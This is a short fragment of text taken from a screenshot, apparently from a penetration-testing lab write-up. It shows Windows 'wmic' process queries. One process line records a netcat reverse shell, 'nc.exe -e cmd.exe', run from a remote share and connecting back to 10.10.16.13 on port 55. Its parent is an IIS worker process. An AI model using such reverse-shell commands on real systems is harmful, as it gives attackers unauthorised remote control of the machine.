 C:\Windows\system32>wmic process where (processid=3572) get processid,
Caption  CommandLine
cmd.exe  "cmd.exe" /c \\10.10.16.13\a\nc.exe -e cmd.exe 10.10.16.13 55
C:\Windows\system32>wmic process where (processid=2064) get processid,
Caption   CommandLine
w3wp.exe  c:\windows\system32\inetsrv\w3wp.exe -ap "Web" -v "v2.0" -l